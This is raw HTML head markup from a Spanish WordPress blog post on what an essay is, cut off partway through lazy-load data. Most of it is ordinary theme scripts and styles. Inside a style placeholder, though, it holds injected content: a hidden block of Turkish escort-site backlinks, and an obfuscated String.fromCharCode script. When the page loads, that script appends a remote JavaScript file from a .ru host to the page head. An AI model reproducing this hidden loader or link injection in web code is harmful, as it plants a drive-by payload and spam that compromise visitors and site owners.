var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.blogistar.com","hash_tracking":"false","v4_id":"G-HQGLFPFMGV"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.blogistar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".5bc77177b81f94a25161141f257d204e").click(function() {
		jQuery.post(
			"https://www.blogistar.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "f7315b560a",
			}, function(response) { }
		);
	});
});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.blogistar.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.blogistar.com/wp-json/wp/v2/posts/13687" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.blogistar.com/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.blogistar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.blogistar.com%2F2016%2F05%2Fque-es-un-ensayo-y-cuales-son-sus-caracteristicas%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.blogistar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.blogistar.com%2F2016%2F05%2Fque-es-un-ensayo-y-cuales-son-sus-caracteristicas%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.blogistar.com\/wp-admin\/","wpRestNonce":"c87dcb3086","wpRestUrl":"https:\/\/www.blogistar.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.blogistar.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.3";
var td_get_template_directory_uri="https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#751e97";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="1d11522de4";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#ffffff;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #751e97;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #751e97;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #751e97;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #751e97;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #751e97 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #751e97;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #751e97 !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #751e97;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .white-popup-block:before {
        background-repeat: repeat;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.blogistar.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.blogistar.com/category/libros/",
                    "name": "Literatura"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.blogistar.com/2016/05/que-es-un-ensayo-y-cuales-son-sus-caracteristicas/",
                    "name": "¿Qué es un Ensayo y Cuáles son sus Características?"                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/istanbul-escort/" rel="sponsored">İstanbul escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/sivas-escort/" rel="sponsored">sivas escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/samsun-escort/" rel="sponsored">samsun escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/sakarya-escort/" rel="sponsored">sakarya escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/mugla-escort/" rel="sponsored">Muğla escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/mersin-escort/" rel="sponsored">Mersin escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/malatya-escort/" rel="sponsored">Escort malatya</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/konya-escort/" rel="sponsored">Escort konya</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/kocaeli-escort/" rel="sponsored">Kocaeli Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/kayseri-escort/" rel="sponsored">Kayseri Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/izmir-escort/" rel="sponsored">izmir escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/hatay-escort/" rel="sponsored">hatay bayan escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/gaziantep-escort/" rel="sponsored">antep Escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/eskisehir-escort/" rel="sponsored">eskişehir escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/erzurum-escort/" rel="sponsored">erzurum escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/elazig-escort/" rel="sponsored">elazığ escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/diyarbakir-escort/" rel="sponsored">diyarbakır escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/canakkale-escort/" rel="sponsored">escort bayan Çanakkale</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/bursa-escort/" rel="sponsored">Bursa Escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/balikesir-escort/" rel="sponsored">Balıkesir escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/aydin-escort/" rel="sponsored">aydın Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/antalya-escort/" rel="sponsored">Antalya Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/ankara-escort/" rel="sponsored">ankara bayan escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/adana-escort/" rel="sponsored">Adana Escort bayan</a>    </p>
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 115, 111, 99, 45, 101, 120, 112, 114, 101, 115, 115, 46, 114, 117, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 117, 112, 108, 111, 97, 100, 115, 47, 115, 105, 108, 101, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.mejs-overlay-button{--wpr-bg-b92cced3-5daf-4f9f-a1de-8c4adcd2c52d: url('https://www.blogistar.com/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-overlay-loading-bg-img{--wpr-bg-c86ab63b-0bfd-48a9-aa6b-7b157852a493: url('https://www.blogistar.com/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-button>button{--wpr-bg-0aa6d82e-0d35-4081-a078-80964bcdd818: url('https://www.blogistar.com/wp-includes/js/mediaelement/mejs-controls.svg');}.td-page-content .wp-block-pullquote blockquote p:first-child:before,
.td-post-content .wp-block-pullquote blockquote p:first-child:before,
.wpb_text_column .wp-block-pullquote blockquote p:first-child:before,
.td_block_text_with_title .wp-block-pullquote blockquote p:first-child:before,
.mce-content-body .wp-block-pullquote blockquote p:first-child:before,
.comment-content .wp-block-pullquote blockquote p:first-child:before,
.td-page-content .td_pull_quote p:first-child:before,
.td-post-content .td_pull_quote p:first-child:before,
.wpb_text_column .td_pull_quote p:first-child:before,
.td_block_text_with_title .td_pull_quote p:first-child:before,
.mce-content-body .td_pull_quote p:first-child:before,
.comment-content .td_pull_quote p:first-child:before{--wpr-bg-5cc478c7-e1c3-4bb6-8c10-7146d4fde702: url('https://www.blogistar.com/wp-content/themes/Newsmag/images/icons/pull-quote-left.png');}.td-page-content .wp-block-pullquote blockquote p:after,
.td-post-content .wp-block-pullquote blockquote p:after,
.wpb_text_column .wp-block-pullquote blockquote p:after,
.td_block_text_with_title .wp-block-pullquote blockquote p:after,
.mce-content-body .wp-block-pullquote blockquote p:after,
.comment-content .wp-block-pullquote blockquote p:after,
.td-page-content .td_pull_quote p:after,
.td-post-content .td_pull_quote p:after,
.wpb_text_column .td_pull_quote p:after,
.td_block_text_with_title .td_pull_quote p:after,
.mce-content-body .td_pull_quote p:after,
.comment-content .td_pull_quote p:after{--wpr-bg-c074e68d-1293-4388-b501-29dc55fd40f5: url('https://www.blogistar.com/wp-content/themes/Newsmag/images/icons/pull-quote-right.png');}.clear-sky-d{--wpr-bg-5e125093-cb28-4ac4-b452-4ef1ba60b422: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/clear-sky-d.png');}.clear-sky-n{--wpr-bg-c30b9fa7-afc6-44f2-b517-35536f1ad8d2: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/clear-sky-n.png');}.few-clouds-d{--wpr-bg-c7312b62-b2b2-4299-ba92-e73b25d314f5: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/few-clouds-d.png');}.few-clouds-n{--wpr-bg-de675f2d-6f6e-4976-b52f-d5cba3f799b5: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/few-clouds-n.png');}.scattered-clouds-d{--wpr-bg-1bd27ba4-5f94-4161-b83e-0b671eb04a74: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/scattered-clouds-d.png');}.scattered-clouds-n{--wpr-bg-82163e38-80df-4e2e-9937-e5d140d3f536: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/scattered-clouds-n.png');}.broken-clouds-d{--wpr-bg-3f5669bd-f14b-4d72-a335-bc2def959d71: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/broken-clouds-d.png');}.broken-clouds-n{--wpr-bg-713d0034-7976-47d7-982f-b98313139b20: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/broken-clouds-n.png');}.shower-rain-d{--wpr-bg-e47dfbcb-a92c-43a6-9024-450a82a08f1f: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/shower-rain-d.png');}.shower-rain-n{--wpr-bg-663fd273-1f8f-4697-9c3a-a747e2faa669: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/shower-rain-n.png');}.rain-d{--wpr-bg-5a94f673-ce12-4c18-b383-6ca753af5ca9: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/rain-d.png');}.rain-n{--wpr-bg-3cf21108-f88f-4d7a-a7ec-c3e50fb7289b: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/rain-n.png');}.thunderstorm-d{--wpr-bg-38d6b300-fcf7-4521-bb91-3611cc98e871: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/thunderstorm.png');}.thunderstorm-n{--wpr-bg-47811956-dc0d-4c0a-b2b7-4f6ff36d9795: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/thunderstorm.png');}.snow-d{--wpr-bg-f7520dbb-39bd-49d8-86e5-fb4428fac998: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/snow-d.png');}.snow-n{--wpr-bg-a30fcf84-64ce-48d6-87d9-df9e95e800bc: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/snow-n.png');}.mist-d{--wpr-bg-b2de8833-27fa-42a9-bb3b-578c1010c676: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/mist.png');}.mist-n{--wpr-bg-6139f78b-c578-432b-bb12-0ab341460bb0: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/mist.png');}.td_block_exchange .td-flags{--wpr-bg-c1593740-537e-4df9-8311-be23c75809dc: url('https://www.blogistar.com/wp-content/plugins/td-composer/assets/images/flags/flags.png');}.td-sp{--wpr-bg-7feb1c82-f79c-4316-8fbb-397d1e5866f3: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements.png');}.td-sp,
  .iosSlider .prevButton,
  .iosSlider .nextButton,
  .sf-sub-indicator{--wpr-bg-2872af9a-e450-4bfd-a854-0bc887326c37: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements@2x.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".mejs-overlay-button","style":".mejs-overlay-button{--wpr-bg-b92cced3-5daf-4f9f-a1de-8c4adcd2c52d: url('https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"b92cced3-5daf-4f9f-a1de-8c4adcd2c52d","url":"https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-overlay-loading-bg-img","style":".mejs-overlay-loading-bg-img{--wpr-bg-c86ab63b-0bfd-48a9-aa6b-7b157852a493: url('https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"c86ab63b-0bfd-48a9-aa6b-7b157852a493","url":"https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-button>button","style":".mejs-button>button{--wpr-bg-0aa6d82e-0d35-4081-a078-80964bcdd818: url('https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"0aa6d82e-0d35-4081-a078-80964bcdd818","url":"https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".td-page-content .wp-block-pullquote blockquote p:first-child,\n.td-post-content .wp-block-pullquote blockquote p:first-child,\n.wpb_text_column .wp-block-pullquote blockquote p:first-child,\n.td_block_text_with_title .wp-block-pullquote blockquote p:first-child,\n.mce-content-body .wp-block-pullquote blockquote p:first-child,\n.comment-content .wp-block-pullquote blockquote p:first-child,\n.td-page-content .td_pull_quote p:first-child,\n.td-post-content .td_pull_quote p:first-child,\n.wpb_text_column .td_pull_quote p:first-child,\n.td_block_text_with_title .td_pull_quote p:first-child,\n.mce-content-body .td_pull_quote p:first-child,\n.comment-content .td_pull_quote p:first-child","style":".td-page-content .wp-block-pullquote blockquote p:first-child:before,\n.td-post-content .wp-block-pullquote blockquote p:first-child:before,\n.wpb_text_column .wp-block-pullquote blockquote p:first-child:before,\n.td_block_text_with_title .wp-block-pullquote blockquote p:first-child:before,\n.mce-content-body .wp-block-pullquote blockquote p:first-child:before,\n.comment-content .wp-block-pullquote blockquote p:first-child:before,\n.td-page-content .td_pull_quote p:first-child:before,\n.td-post-content .td_pull_quote p:first-child:before,\n.wpb_text_column .td_pull_quote p:first-child:before,\n.td_block_text_with_title .td_pull_quote p:first-child:before,\n.mce-content-body .td_pull_quote p:first-child:before,\n.comment-content .td_pull_quote p:first-child:before{--wpr-bg-5cc478c7-e1c3-4bb6-8c10-7146d4fde702: url('https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-left.png');}","hash":"5cc478c7-e1c3-4bb6-8c10-7146d4fde702","url":"https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-left.png"},{"selector":".td-page-content .wp-block-pullquote blockquote p,\n.td-post-content .wp-block-pullquote blockquote p,\n.wpb_text_column .wp-block-pullquote blockquote p,\n.td_block_text_with_title .wp-block-pullquote blockquote p,\n.mce-content-body .wp-block-pullquote blockquote p,\n.comment-content .wp-block-pullquote blockquote p,\n.td-page-content .td_pull_quote p,\n.td-post-content .td_pull_quote p,\n.wpb_text_column .td_pull_quote p,\n.td_block_text_with_title .td_pull_quote p,\n.mce-content-body .td_pull_quote p,\n.comment-content .td_pull_quote p","style":".td-page-content .wp-block-pullquote blockquote p:after,\n.td-post-content .wp-block-pullquote blockquote p:after,\n.wpb_text_column .wp-block-pullquote blockquote p:after,\n.td_block_text_with_title .wp-block-pullquote blockquote p:after,\n.mce-content-body .wp-block-pullquote blockquote p:after,\n.comment-content .wp-block-pullquote blockquote p:after,\n.td-page-content .td_pull_quote p:after,\n.td-post-content .td_pull_quote p:after,\n.wpb_text_column .td_pull_quote p:after,\n.td_block_text_with_title .td_pull_quote p:after,\n.mce-content-body .td_pull_quote p:after,\n.comment-content .td_pull_quote p:after{--wpr-bg-c074e68d-1293-4388-b501-29dc55fd40f5: url('https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-right.png');}","hash":"c074e68d-1293-4388-b501-29dc55fd40f5","url":"https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-right.png"},{"selector":".clear-sky-d","style":".clear-sky-d{--wpr-bg-5e125093-cb28-4ac4-b452-4ef1ba60b422: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-d.png');}","hash":"5e125093-cb28-4ac4-b452-4ef1ba60b422","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-d.png"},{"selector":".clear-sky-n","style":".clear-sky-n{--wpr-bg-c30b9fa7-afc6-44f2-b517-35536f1ad8d2: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-n.png');}","hash":"c30b9fa7-afc6-44f2-b517-35536f1ad8d2","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-n.png"},{"selector":".few-clouds-d","style":".few-clouds-d{--wpr-bg-c7312b62-b2b2-4299-ba92-e73b25d314f5: 